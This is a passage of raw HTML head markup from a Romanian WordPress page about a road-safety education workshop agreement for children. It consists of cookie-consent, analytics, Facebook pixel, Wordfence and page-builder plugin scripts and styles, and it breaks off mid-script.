Policy\u003C/a\u003E","tag":"readmore-button","status":false,"attributes":{"rel":"nofollow","target":"_blank"}},{"key":"cky_show_desc","content":"\u003Cbutton class=\"cky-show-desc-btn\" data-cky-tag=\"show-desc-button\" aria-label=\"Show more\"\u003EShow more\u003C/button\u003E","tag":"show-desc-button","status":true,"attributes":[]},{"key":"cky_hide_desc","content":"\u003Cbutton class=\"cky-show-desc-btn\" data-cky-tag=\"hide-desc-button\" aria-label=\"Show less\"\u003EShow less\u003C/button\u003E","tag":"hide-desc-button","status":true,"attributes":[]},{"key":"cky_optout_show_desc","content":"[cky_optout_show_desc]","tag":"optout-show-desc-button","status":true,"attributes":[]},{"key":"cky_optout_hide_desc","content":"[cky_optout_hide_desc]","tag":"optout-hide-desc-button","status":true,"attributes":[]},{"key":"cky_category_toggle_label","content":"[cky_{{status}}_category_label] [cky_preference_{{category_slug}}_title]","tag":"","status":true,"attributes":[]},{"key":"cky_enable_category_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_category_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_video_placeholder","content":"\u003Cdiv class=\"video-placeholder-normal\" data-cky-tag=\"video-placeholder\" id=\"[UNIQUEID]\"\u003E\u003Cp class=\"video-placeholder-text-normal\" data-cky-tag=\"placeholder-title\"\u003EPlease accept cookies to access this content\u003C/p\u003E\u003C/div\u003E","tag":"","status":true,"attributes":[]},{"key":"cky_enable_optout_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_optout_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_optout_toggle_label","content":"[cky_{{status}}_optout_label] [cky_optout_option_title]","tag":"","status":true,"attributes":[]},{"key":"cky_optout_option_title","content":"Do Not Sell or Share My Personal Information","tag":"","status":true,"attributes":[]},{"key":"cky_optout_close_label","content":"Close","tag":"","status":true,"attributes":[]},{"key":"cky_preference_close_label","content":"Close","tag":"","status":true,"attributes":[]}],"_rtl":"","_language":"en","_providersToBlock":[]};
var _ckyStyles = {"css":".cky-overlay{background: #000000; opacity: 0.4; position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 99999999;}.cky-hide{display: none;}.cky-btn-revisit-wrapper{display: flex; align-items: center; justify-content: center; background: #0056a7; width: 45px; height: 45px; border-radius: 50%; position: fixed; z-index: 999999; cursor: pointer;}.cky-revisit-bottom-left{bottom: 15px; left: 15px;}.cky-revisit-bottom-right{bottom: 15px; right: 15px;}.cky-btn-revisit-wrapper .cky-btn-revisit{display: flex; align-items: center; justify-content: center; background: none; border: none; cursor: pointer; position: relative; margin: 0; padding: 0;}.cky-btn-revisit-wrapper .cky-btn-revisit img{max-width: fit-content; margin: 0; height: 30px; width: 30px;}.cky-revisit-bottom-left:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; left: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-left:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; left: calc(100% + 2px); border-left-width: 0; border-right-color: #4e4b66;}.cky-revisit-bottom-right:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; right: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-right:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; right: calc(100% + 2px); border-right-width: 0; border-left-color: #4e4b66;}.cky-revisit-hide{display: none;}.cky-consent-container{position: fixed; width: 440px; box-sizing: border-box; z-index: 9999999; border-radius: 6px;}.cky-consent-container .cky-consent-bar{background: #ffffff; border: 1px solid; padding: 20px 26px; box-shadow: 0 -1px 10px 0 #acabab4d; border-radius: 6px;}.cky-box-bottom-left{bottom: 40px; left: 40px;}.cky-box-bottom-right{bottom: 40px; right: 40px;}.cky-box-top-left{top: 40px; left: 40px;}.cky-box-top-right{top: 40px; right: 40px;}.cky-custom-brand-logo-wrapper .cky-custom-brand-logo{width: 100px; height: auto; margin: 0 0 12px 0;}.cky-notice .cky-title{color: #212121; font-weight: 700; font-size: 18px; line-height: 24px; margin: 0 0 12px 0;}.cky-notice-des *,.cky-preference-content-wrapper *,.cky-accordion-header-des *,.cky-gpc-wrapper .cky-gpc-desc *{font-size: 14px;}.cky-notice-des{color: #212121; font-size: 14px; line-height: 24px; font-weight: 400;}.cky-notice-des img{height: 25px; width: 25px;}.cky-consent-bar .cky-notice-des p,.cky-gpc-wrapper .cky-gpc-desc p,.cky-preference-body-wrapper .cky-preference-content-wrapper p,.cky-accordion-header-wrapper .cky-accordion-header-des p,.cky-cookie-des-table li div:last-child p{color: inherit; margin-top: 0; overflow-wrap: break-word;}.cky-notice-des P:last-child,.cky-preference-content-wrapper p:last-child,.cky-cookie-des-table li div:last-child p:last-child,.cky-gpc-wrapper .cky-gpc-desc p:last-child{margin-bottom: 0;}.cky-notice-des a.cky-policy,.cky-notice-des button.cky-policy{font-size: 14px; color: #1863dc; white-space: nowrap; cursor: pointer; background: transparent; border: 1px solid; text-decoration: underline;}.cky-notice-des button.cky-policy{padding: 0;}.cky-notice-des a.cky-policy:focus-visible,.cky-notice-des button.cky-policy:focus-visible,.cky-preference-content-wrapper .cky-show-desc-btn:focus-visible,.cky-accordion-header .cky-accordion-btn:focus-visible,.cky-preference-header .cky-btn-close:focus-visible,.cky-switch input[type=\"checkbox\"]:focus-visible,.cky-footer-wrapper a:focus-visible,.cky-btn:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}.cky-btn:focus:not(:focus-visible),.cky-accordion-header .cky-accordion-btn:focus:not(:focus-visible),.cky-preference-content-wrapper .cky-show-desc-btn:focus:not(:focus-visible),.cky-btn-revisit-wrapper .cky-btn-revisit:focus:not(:focus-visible),.cky-preference-header .cky-btn-close:focus:not(:focus-visible),.cky-consent-bar .cky-banner-btn-close:focus:not(:focus-visible){outline: 0;}button.cky-show-desc-btn:not(:hover):not(:active){color: #1863dc; background: transparent;}button.cky-accordion-btn:not(:hover):not(:active),button.cky-banner-btn-close:not(:hover):not(:active),button.cky-btn-revisit:not(:hover):not(:active),button.cky-btn-close:not(:hover):not(:active){background: transparent;}.cky-consent-bar button:hover,.cky-modal.cky-modal-open button:hover,.cky-consent-bar button:focus,.cky-modal.cky-modal-open button:focus{text-decoration: none;}.cky-notice-btn-wrapper{display: flex; justify-content: flex-start; align-items: center; flex-wrap: wrap; margin-top: 16px;}.cky-notice-btn-wrapper .cky-btn{text-shadow: none; box-shadow: none;}.cky-btn{flex: auto; max-width: 100%; font-size: 14px; font-family: inherit; line-height: 24px; padding: 8px; font-weight: 500; margin: 0 8px 0 0; border-radius: 2px; cursor: pointer; text-align: center; text-transform: none; min-height: 0;}.cky-btn:hover{opacity: 0.8;}.cky-btn-customize{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-reject{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-accept{background: #1863dc; color: #ffffff; border: 2px solid #1863dc;}.cky-btn:last-child{margin-right: 0;}@media (max-width: 576px){.cky-box-bottom-left{bottom: 0; left: 0;}.cky-box-bottom-right{bottom: 0; right: 0;}.cky-box-top-left{top: 0; left: 0;}.cky-box-top-right{top: 0; right: 0;}}@media (max-width: 440px){.cky-box-bottom-left, .cky-box-bottom-right, .cky-box-top-left, .cky-box-top-right{width: 100%; max-width: 100%;}.cky-consent-container .cky-consent-bar{padding: 20px 0;}.cky-custom-brand-logo-wrapper, .cky-notice .cky-title, .cky-notice-des, .cky-notice-btn-wrapper{padding: 0 24px;}.cky-notice-des{max-height: 40vh; overflow-y: scroll;}.cky-notice-btn-wrapper{flex-direction: column; margin-top: 0;}.cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-notice-btn-wrapper .cky-btn-customize{order: 2;}.cky-notice-btn-wrapper .cky-btn-reject{order: 3;}.cky-notice-btn-wrapper .cky-btn-accept{order: 1; margin-top: 16px;}}@media (max-width: 352px){.cky-notice .cky-title{font-size: 16px;}.cky-notice-des *{font-size: 12px;}.cky-notice-des, .cky-btn{font-size: 12px;}}.cky-modal.cky-modal-open{display: flex; visibility: visible; -webkit-transform: translate(-50%, -50%); -moz-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); -o-transform: translate(-50%, -50%); transform: translate(-50%, -50%); top: 50%; left: 50%; transition: all 1s ease;}.cky-modal{box-shadow: 0 32px 68px rgba(0, 0, 0, 0.3); margin: 0 auto; position: fixed; max-width: 100%; background: #ffffff; top: 50%; box-sizing: border-box; border-radius: 6px; z-index: 999999999; color: #212121; -webkit-transform: translate(-50%, 100%); -moz-transform: translate(-50%, 100%); -ms-transform: translate(-50%, 100%); -o-transform: translate(-50%, 100%); transform: translate(-50%, 100%); visibility: hidden; transition: all 0s ease;}.cky-preference-center{max-height: 79vh; overflow: hidden; width: 845px; overflow: hidden; flex: 1 1 0; display: flex; flex-direction: column; border-radius: 6px;}.cky-preference-header{display: flex; align-items: center; justify-content: space-between; padding: 22px 24px; border-bottom: 1px solid;}.cky-preference-header .cky-preference-title{font-size: 18px; font-weight: 700; line-height: 24px;}.cky-preference-header .cky-btn-close{margin: 0; cursor: pointer; vertical-align: middle; padding: 0; background: none; border: none; width: auto; height: auto; min-height: 0; line-height: 0; text-shadow: none; box-shadow: none;}.cky-preference-header .cky-btn-close img{margin: 0; height: 10px; width: 10px;}.cky-preference-body-wrapper{padding: 0 24px; flex: 1; overflow: auto; box-sizing: border-box;}.cky-preference-content-wrapper,.cky-gpc-wrapper .cky-gpc-desc{font-size: 14px; line-height: 24px; font-weight: 400; padding: 12px 0;}.cky-preference-content-wrapper{border-bottom: 1px solid;}.cky-preference-content-wrapper img{height: 25px; width: 25px;}.cky-preference-content-wrapper .cky-show-desc-btn{font-size: 14px; font-family: inherit; color: #1863dc; text-decoration: none; line-height: 24px; padding: 0; margin: 0; white-space: nowrap; cursor: pointer; background: transparent; border-color: transparent; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-wrapper{margin-bottom: 10px;}.cky-accordion{border-bottom: 1px solid;}.cky-accordion:last-child{border-bottom: none;}.cky-accordion .cky-accordion-item{display: flex; margin-top: 10px;}.cky-accordion .cky-accordion-body{display: none;}.cky-accordion.cky-accordion-active .cky-accordion-body{display: block; padding: 0 22px; margin-bottom: 16px;}.cky-accordion-header-wrapper{cursor: pointer; width: 100%;}.cky-accordion-item .cky-accordion-header{display: flex; justify-content: space-between; align-items: center;}.cky-accordion-header .cky-accordion-btn{font-size: 16px; font-family: inherit; color: #212121; line-height: 24px; background: none; border: none; font-weight: 700; padding: 0; margin: 0; cursor: pointer; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-header .cky-always-active{color: #008000; font-weight: 600; line-height: 24px; font-size: 14px;}.cky-accordion-header-des{font-size: 14px; line-height: 24px; margin: 10px 0 16px 0;}.cky-accordion-chevron{margin-right: 22px; position: relative; cursor: pointer;}.cky-accordion-chevron-hide{display: none;}.cky-accordion .cky-accordion-chevron i::before{content: \"\"; position: absolute; border-right: 1.4px solid; border-bottom: 1.4px solid; border-color: inherit; height: 6px; width: 6px; -webkit-transform: rotate(-45deg); -moz-transform: rotate(-45deg); -ms-transform: rotate(-45deg); -o-transform: rotate(-45deg); transform: rotate(-45deg); transition: all 0.2s ease-in-out; top: 8px;}.cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(45deg); -moz-transform: rotate(45deg); -ms-transform: rotate(45deg); -o-transform: rotate(45deg); transform: rotate(45deg);}.cky-audit-table{background: #f4f4f4; border-radius: 6px;}.cky-audit-table .cky-empty-cookies-text{color: inherit; font-size: 12px; line-height: 24px; margin: 0; padding: 10px;}.cky-audit-table .cky-cookie-des-table{font-size: 12px; line-height: 24px; font-weight: normal; padding: 15px 10px; border-bottom: 1px solid; border-bottom-color: inherit; margin: 0;}.cky-audit-table .cky-cookie-des-table:last-child{border-bottom: none;}.cky-audit-table .cky-cookie-des-table li{list-style-type: none; display: flex; padding: 3px 0;}.cky-audit-table .cky-cookie-des-table li:first-child{padding-top: 0;}.cky-cookie-des-table li div:first-child{width: 100px; font-weight: 600; word-break: break-word; word-wrap: break-word;}.cky-cookie-des-table li div:last-child{flex: 1; word-break: break-word; word-wrap: break-word; margin-left: 8px;}.cky-footer-shadow{display: block; width: 100%; height: 40px; background: linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, #ffffff 100%); position: absolute; bottom: calc(100% - 1px);}.cky-footer-wrapper{position: relative;}.cky-prefrence-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px; border-top: 1px solid;}.cky-prefrence-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-btn-preferences{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-preference-header,.cky-preference-body-wrapper,.cky-preference-content-wrapper,.cky-accordion-wrapper,.cky-accordion,.cky-accordion-wrapper,.cky-footer-wrapper,.cky-prefrence-btn-wrapper{border-color: inherit;}@media (max-width: 845px){.cky-modal{max-width: calc(100% - 16px);}}@media (max-width: 576px){.cky-modal{max-width: 100%;}.cky-preference-center{max-height: 100vh;}.cky-prefrence-btn-wrapper{flex-direction: column;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding-right: 0;}.cky-prefrence-btn-wrapper .cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-prefrence-btn-wrapper .cky-btn-reject{order: 3;}.cky-prefrence-btn-wrapper .cky-btn-accept{order: 1; margin-top: 0;}.cky-prefrence-btn-wrapper .cky-btn-preferences{order: 2;}}@media (max-width: 425px){.cky-accordion-chevron{margin-right: 15px;}.cky-notice-btn-wrapper{margin-top: 0;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px;}}@media (max-width: 352px){.cky-preference-header .cky-preference-title{font-size: 16px;}.cky-preference-header{padding: 16px 24px;}.cky-preference-content-wrapper *, .cky-accordion-header-des *{font-size: 12px;}.cky-preference-content-wrapper, .cky-preference-content-wrapper .cky-show-more, .cky-accordion-header .cky-always-active, .cky-accordion-header-des, .cky-preference-content-wrapper .cky-show-desc-btn, .cky-notice-des a.cky-policy{font-size: 12px;}.cky-accordion-header .cky-accordion-btn{font-size: 14px;}}.cky-switch{display: flex;}.cky-switch input[type=\"checkbox\"]{position: relative; width: 44px; height: 24px; margin: 0; background: #d0d5d2; -webkit-appearance: none; border-radius: 50px; cursor: pointer; outline: 0; border: none; top: 0;}.cky-switch input[type=\"checkbox\"]:checked{background: #1863dc;}.cky-switch input[type=\"checkbox\"]:before{position: absolute; content: \"\"; height: 20px; width: 20px; left: 2px; bottom: 2px; border-radius: 50%; background-color: white; -webkit-transition: 0.4s; transition: 0.4s; margin: 0;}.cky-switch input[type=\"checkbox\"]:after{display: none;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(20px); -ms-transform: translateX(20px); transform: translateX(20px);}@media (max-width: 425px){.cky-switch input[type=\"checkbox\"]{width: 38px; height: 21px;}.cky-switch input[type=\"checkbox\"]:before{height: 17px; width: 17px;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(17px); -ms-transform: translateX(17px); transform: translateX(17px);}}.cky-consent-bar .cky-banner-btn-close{position: absolute; right: 9px; top: 5px; background: none; border: none; cursor: pointer; padding: 0; margin: 0; min-height: 0; line-height: 0; height: auto; width: auto; text-shadow: none; box-shadow: none;}.cky-consent-bar .cky-banner-btn-close img{height: 9px; width: 9px; margin: 0;}.cky-notice-group{font-size: 14px; line-height: 24px; font-weight: 400; color: #212121;}.cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 14px; line-height: 24px; padding: 6px 0; margin: 0; font-weight: 500; background: none; border-radius: 2px; border: none; cursor: pointer; text-align: left; color: #1863dc; background: transparent; border-color: transparent; box-shadow: none; text-shadow: none;}.cky-consent-bar .cky-banner-btn-close:focus-visible,.cky-notice-btn-wrapper .cky-btn-do-not-sell:focus-visible,.cky-opt-out-btn-wrapper .cky-btn:focus-visible,.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}@media (max-width: 440px){.cky-consent-container{width: 100%;}}@media (max-width: 352px){.cky-notice-des a.cky-policy, .cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 12px;}}.cky-opt-out-wrapper{padding: 12px 0;}.cky-opt-out-wrapper .cky-opt-out-checkbox-wrapper{display: flex; align-items: center;}.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 16px; font-weight: 700; line-height: 24px; margin: 0 0 0 12px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{background-color: #ffffff; border: 1px solid black; width: 20px; height: 18.5px; margin: 0; -webkit-appearance: none; position: relative; display: flex; align-items: center; justify-content: center; border-radius: 2px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked{background-color: #1863dc; border: none;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 6px; bottom: 4px; width: 7px; height: 13px; border: solid #ffffff; border-width: 0 3px 3px 0; border-radius: 2px; -webkit-transform: rotate(45deg); -ms-transform: rotate(45deg); transform: rotate(45deg); content: \"\"; position: absolute; box-sizing: border-box;}.cky-opt-out-checkbox-wrapper.cky-disabled .cky-opt-out-checkbox-label,.cky-opt-out-checkbox-wrapper.cky-disabled input[type=\"checkbox\"].cky-opt-out-checkbox{cursor: no-drop;}.cky-gpc-wrapper{margin: 0 0 0 32px;}.cky-footer-wrapper .cky-opt-out-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px;}.cky-opt-out-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-opt-out-btn-wrapper .cky-btn-cancel{border: 1px solid #dedfe0; background: transparent; color: #858585;}.cky-opt-out-btn-wrapper .cky-btn-confirm{background: #1863dc; color: #ffffff; border: 1px solid #1863dc;}@media (max-width: 352px){.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 14px;}.cky-gpc-wrapper .cky-gpc-desc, .cky-gpc-wrapper .cky-gpc-desc *{font-size: 12px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{width: 16px; height: 16px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 5px; bottom: 4px; width: 3px; height: 9px;}.cky-gpc-wrapper{margin: 0 0 0 28px;}}.video-placeholder-youtube{background-size: 100% 100%; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: center; justify-content: center; max-width: 100%;}.video-placeholder-text-youtube{text-align: center; align-items: center; padding: 10px 16px; background-color: #000000cc; color: #ffffff; border: 1px solid; border-radius: 2px; cursor: pointer;}.video-placeholder-normal{background-image: url(\"/wp-content/plugins/cookie-law-info/lite/frontend/images/placeholder.svg\"); background-size: 80px; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: flex-end; justify-content: center; max-width: 100%;}.video-placeholder-text-normal{align-items: center; padding: 10px 16px; text-align: center; border: 1px solid; border-radius: 2px; cursor: pointer;}.cky-rtl{direction: rtl; text-align: right;}.cky-rtl .cky-banner-btn-close{left: 9px; right: auto;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 8px;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-notice-btn-wrapper{margin-left: 0; margin-right: 15px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 8px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-accordion .cky-accordion-chevron i::before{border: none; border-left: 1.4px solid; border-top: 1.4px solid; left: 12px;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(-135deg); -moz-transform: rotate(-135deg); -ms-transform: rotate(-135deg); -o-transform: rotate(-135deg); transform: rotate(-135deg);}@media (max-width: 768px){.cky-rtl .cky-notice-btn-wrapper{margin-right: 0;}}@media (max-width: 576px){.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 0;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 0;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 22px 0 0;}}@media (max-width: 425px){.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px 0 0;}}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn{margin-right: 12px;}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{margin: 0 12px 0 0;}"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/cookie-law-info/lite/frontend/js/script.min.js?ver=3.3.9.1" id="cookie-law-info-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=0.2.3" id="jquery-bind-first-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/pixelyoursite/dist/scripts/tld.min.js?ver=2.3.1" id="js-tld-js"></script>
<script type="text/javascript" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":{"facebook":{"init_event":[{"delay":0,"type":"static","ajaxFire":false,"name":"PageView","pixelIds":["510098738787875"],"eventID":"5216362f-d255-41cc-9b91-2b529c8636a0","params":{"post_category":"Uncategorized","page_title":"Acord cadru servicii organizare workshop-uri educatie rutiera pentru copii","post_type":"post","post_id":35135,"plugin":"PixelYourSite","user_role":"guest","event_url":"proedus.ro/acord-cadru-servicii-organizare-workshop-uri-educatie-rutiera-pentru-copii/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":[],"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["510098738787875"],"advancedMatching":[],"advancedMatchingEnabled":true,"removeMetadata":true,"wooVariableAsSimple":false,"serverApiEnabled":true,"wooCRSendFromServer":false,"send_external_id":null,"enabled_medical":false,"do_not_track_medical_param":["event_url","post_title","page_title","landing_page","content_name","categories","category_name","tags"],"meta_ldu":false},"debug":"","siteUrl":"https://proedus.ro","ajaxUrl":"https://proedus.ro/wp-admin/admin-ajax.php","ajax_event":"94b9db3f04","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","useSendBeacon":"1","send_external_id":"1","external_id_expire":"180","track_cookie_for_subdomains":"1","google_consent_mode":"1","gdpr":{"ajax_enabled":true,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"reddit_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":true,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"undefined","TrafficUtms":[],"TrafficUtmsId":[]},"GATags":{"ga_datalayer_type":"default","ga_datalayer_name":"dataLayerPYS"},"woo":{"enabled":false},"edd":{"enabled":false},"cache_bypass":"1768827667"};
//# sourceURL=pys-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=11.1.5.2" id="pys-js"></script>
<script></script><style id="cky-style-inline">[data-cky-tag]{visibility:hidden;}</style>
		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-8EPV0TZJTR"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-8EPV0TZJTR');
		</script>

	<meta name="generator" content="Redux 4.5.10" /><script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//proedus.ro/?wordfence_lh=1&hid=9EDB4FD2E3674257EDC7C521C9CF0333');
</script><meta name="ti-site-data" content="eyJyIjoiMTowITc6MCEzMDowIiwibyI6Imh0dHBzOlwvXC9wcm9lZHVzLnJvXC93cC1hZG1pblwvYWRtaW4tYWpheC5waHA/YWN0aW9uPXRpX29ubGluZV91c2Vyc19nb29nbGUmYW1wO3A9JTJGYWNvcmQtY2FkcnUtc2VydmljaWktb3JnYW5pemFyZS13b3Jrc2hvcC11cmktZWR1Y2F0aWUtcnV0aWVyYS1wZW50cnUtY29waWklMkYmYW1wO193cG5vbmNlPTRiYjkyNGVlM2QifQ==" /><script type="text/javascript">document.documentElement.className += " js";</script>
<link rel='stylesheet' id='wwp-elementor-breadcrumbs-css' href='https://proedus.ro/wp-content/plugins/wwp-breadcrumbs-for-elementor/assets/css/wwp-elementor-breadcrumbs.css?ver=6.9' type='text/css' media='all' />
<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.18 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://proedus.ro/wp-content/uploads/2019/07/cropped-0001-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://proedus.ro/wp-content/uploads/2019/07/cropped-0001-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://proedus.ro/wp-content/uploads/2019/07/cropped-0001-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://proedus.ro/wp-content/uploads/2019/07/cropped-0001-270x270.jpg" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css"></style><script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
